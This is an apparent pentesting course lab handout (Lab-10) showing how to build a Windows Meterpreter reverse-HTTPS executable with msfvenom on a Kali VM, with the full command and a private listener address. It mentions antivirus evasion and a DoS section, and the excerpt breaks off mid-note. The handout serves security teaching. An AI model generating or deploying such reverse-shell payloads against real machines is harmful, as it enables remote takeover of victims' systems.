 Lab-10: Malware Creation and Denial of Service (DoS)

In this lab, you will create a malware by using the Metasploit Framework. You will also launch as Denial of Service (DoS) attack.Section-1: Create a Malware

Hackers usually create malicious files for different purposes, such as command and control, defense evasion, and persistence. Pentesters create malicious files for ethical purposes, such as performing tests to check the strength of the existing countermeasures. In this lab, you will create a malicious file, and you will explore the strategies to evade the antivirus systems.

Method-1: Create a malicious file by using msfvenom
1) Log in to Kali VM on your personal computer (as set up in Lab 1).
2) Open a terminal window by clicking the terminal icon on the taskbar.
3) Type
msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_https LHOST=10.10.10.10 LPORT=443 -f exe -o ethical.exe in terminal window and press enter.

You can copy this command and paste it to the terminal window of the Kali VM.
4) After running this command, a file named
ethical.exe will be created.

Notes:
msfvenom is a command-line tool within the Metasploit Framework. It is used to create payloads such as malicious executables such as shellcodes and reverse shells. This page shows the different kinds of malicious shells that can be made